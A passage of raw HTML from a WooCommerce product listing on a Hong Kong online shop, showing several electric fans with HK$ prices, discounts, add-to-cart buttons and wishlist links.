	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcb8bbb"  data-product-id="1057614"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1055648 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-art product_cat-8265 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1055648" data-product_sku="" aria-label="選取「Sanrio characters 復古造型座枱風扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1055648">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1055648" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1055648" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/29122704/product-image_KU.jpg 1773w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/29122657/product-image_HG-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Sanrio characters 復古造型座枱風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcbbe61"  data-product-id="1055648"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;219</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1052497 status-publish last instock product_cat-marketplace product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1052497" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1052497" data-product_sku="HF188" aria-label="將「HOME@dd 檯地兩用智能遙控循環扇 【全港免運】(品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1052497">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1052497" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1052497" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/homedd-hf188/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/23005842/HF188.png 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/23105635/WeChat-Screenshot_20250523105627-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 43%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/homedd-hf188/">HOME@dd 檯地兩用智能遙控循環扇 【全港免運】(品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcbf371"  data-product-id="1052497"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;339</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1048832 status-publish first instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1048832" data-product_sku="" aria-label="選取「A220 涼感桌面循環扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1048832">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1048832" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1048832" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16155056/%E4%B8%BB%E5%9B%BE6-3-6.png 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16155052/%E4%B8%BB%E5%9B%BE5-4-5-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 19%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">A220 涼感桌面循環扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcc3fa9"  data-product-id="1048832"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;126</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;156</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1048763 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/w01-m55/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1048763" data-product_sku="" aria-label="選取「W01 M55 多功能空氣循環 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1048763">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1048763" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1048763" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/w01-m55/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16151351/%E4%B8%BB%E5%9B%BE4-6.png 790w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16151347/%E4%B8%BB%E5%9B%BE3-7-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/w01-m55/">W01 M55 多功能空氣循環 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcc891f"  data-product-id="1048763"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;108</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;128</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;158</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;178</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1048719 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/qw-f50/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1048719" data-product_sku="" aria-label="選取「QW-F50 旋風渦輪循環扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1048719">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1048719" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1048719" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/qw-f50/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16145817/%E4%B8%BB%E5%9B%BE1-5-3.png 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16150120/1-5-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 31%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/qw-f50/">QW-F50 旋風渦輪循環扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dccc8d8"  data-product-id="1048719"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;110</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;160</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1048670 status-publish last instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/y26/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1048670" data-product_sku="" aria-label="選取「Y26 USB充電超靜音桌面小風扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1048670">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1048670" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1048670" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/y26/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/16142837/%E4%B8%BB%E5%9B%BE1-5-2.png 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/16142842/%E4%B8%BB%E5%9B%BE3-6-3-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 32%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/y26/">Y26 USB充電超靜音桌面小風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcd201e"  data-product-id="1048670"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;108</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;158</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1040316 status-publish first instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift product_cat-technology product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1040316" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1040316" data-product_sku="" aria-label="將「迷你數顯表情無葉空氣淨化循環扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1040316">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1040316" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1040316" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e8%bf%b7%e4%bd%a0%e6%95%b8%e9%a1%af%e8%a1%a8%e6%83%85%e7%84%a1%e8%91%89%e7%a9%ba%e6%b0%a3%e6%b7%a8%e5%8c%96%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/09110740/WeChat-Screenshot_20250509110649-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/04/09110740/WeChat-Screenshot_20250509110649-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/04/09110740/WeChat-Screenshot_20250509110649-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/04/09110740/WeChat-Screenshot_20250509110649-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/09110742/%E4%B8%BB%E5%9B%BE01-6-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e8%bf%b7%e4%bd%a0%e6%95%b8%e9%a1%af%e8%a1%a8%e6%83%85%e7%84%a1%e8%91%89%e7%a9%ba%e6%b0%a3%e6%b7%a8%e5%8c%96%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">迷你數顯表情無葉空氣淨化循環扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcd4e2d"  data-product-id="1040316"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;328</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;468</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1037800 status-publish instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-8265 product_cat--homage product_tag-21440 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1037800" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1037800" data-product_sku="SF-8398" aria-label="將「Smartech “Eco Fan” 智能便攜搖擺風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1037800">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1037800" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1037800" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

